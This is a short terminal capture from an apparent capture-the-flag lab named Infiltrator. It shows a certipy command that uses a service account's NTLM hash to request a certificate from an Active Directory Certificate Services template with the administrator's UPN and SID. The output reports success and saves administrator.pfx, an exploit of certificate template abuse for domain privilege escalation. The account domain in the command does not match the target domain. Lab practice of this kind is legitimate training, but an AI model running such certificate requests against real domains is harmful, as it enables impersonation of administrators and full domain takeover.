 → Infiltrator certipy req \
-u 'infiltrator_svc$@tombwatcher.htb' -hashes '653b2726881d6e5e9ae3690950f9bcc4' \
-dc-ip '10.10.11.31' -target 'DC01.INFILTRATOR.HTB' \
-ca 'infiltrator-DC01-CA' -template 'Infiltrator_Template' \
-upn 'administrator@infiltrator.htb' -sid 'S-1-5-21-2606098828-3734741516-3625406802-500'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 13
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@infiltrator.htb'
[*] Certificate object SID is 'S-1-5-21-2606098828-3734741516-3625406802-500'
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
→ Infiltrator